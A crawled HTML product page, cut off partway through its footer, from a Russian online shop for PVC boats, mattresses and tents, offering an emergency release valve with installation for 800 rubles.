

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/stravlivayushchij-klapan-avarijnyj-s-ustanovkoj
body_size: 21033
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>Стравливающий клапан (аварийный) с установкой</title>
<meta name="description" content="Стравливающий клапан (аварийный) с установкой">
<meta name="keywords" content="Стравливающий клапан (аварийный) с установкой">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

<!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
<script type='text/javascript' src='/shared/s3/js/lang/ru.js'></script>
<script type='text/javascript' src='/shared/s3/js/common.min.js'></script>
<link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"2116580901":{"kredit":{"70694015":["2761809101"]}}},"apiHash": {"getPromoProducts":"6e6c1e992905f2444d66f10d4307dd09","getSearchMatches":"6363bae3b62241e22608f1426c168834","getFolderCustomFields":"0eccb196f30d61e1d74fbebd2543cf9b","getProductListItem":"225ba01a2da6c1dbaba75d487d186203","cartAddItem":"29edc87a39c91e9f30aab71e003ad7a7","cartRemoveItem":"ad1338ea7568a0e900c735de1c628680","cartUpdate":"6103aa431113c6f506dab332f301bf0f","cartRemoveCoupon":"b87857b70a104125432e62c91b153117","cartAddCoupon":"e100e7844126d5fca6f1d390c0c8a9ff","deliveryCalc":"f5fd1068e08c0c7ac5a03f92bd22fa25","printOrder":"6f69d5c28ecda9dc964505018009cb1f","cancelOrder":"00030a4eb85d959641e0d6ff7ac88ae1","cancelOrderNotify":"b3440678faa2ee3a9bca7b2b8a313461","repeatOrder":"67c2b96cb843b26402241fca3f8d66a2","paymentMethods":"d650068759a198050d360267baed3e85","compare":"0d5b95ceeb3c3314ce05c929e0cc5257"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "800",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
																</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  Стравливающий клапан (аварийный) с установкой</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="2761809101"/>
		<input type="hidden" name="product_id" value="2116580901"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:&quot;70694015&quot;}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> нет</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image no-image">
				<div class="product-image-in">			
																	</div>
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
						<span class="creditprice">	<div class="price-current">
		<strong>800</strong> р.			</div>
</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Стравливающий клапан (аварийный) с установкой</div>	
					<div class="creditarticle"></div>
					<a href="#" target="_blank" class="crebtn gocredit" style="font-size:13px"><span>В кредит</span></a>
					
					  <script type="text/javascript" src="https://v-credit.su/services/easycredit/inc.js"></script>



					
										
			<button class="shop2-product-btn" type="submit">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Стравливающий клапан (аварийный) с установкой" name="product_name" />				</div>
									<div class="colbll colbll2">В наличии</div>
								
				
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="2761809101"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
				
	
							<div class="product-details">
					
 	
			<div class="product-compare">
			<label>
				<span class="checkbox-style"></span>
				<input type="checkbox" value="2761809101"/>
				Добавить к сравнению
			</label>
		</div>
		
							
		        	<script type="text/javascript">(function() {
						if (window.pluso)if (typeof window.pluso.start == "function") return;
						if (window.ifpluso==undefined) { window.ifpluso = 1;
				    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
				    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
				    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
				    var h=d[g]('body')[0];
				    h.appendChild(s);
						 }})();
					</script>
					
					<div class="shara1 yashare">
					<div class="yashare-header">поделиться:</div>
					<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email"></div>
			</div>
					<div class="shop2-clear-container"></div>
				</div>
					</div>
		<div class="shop2-clear-container"></div>
	<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!-- Product -->
	
		



	
	</div>	
<div class="collections-blocks-wrapper">
	
</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
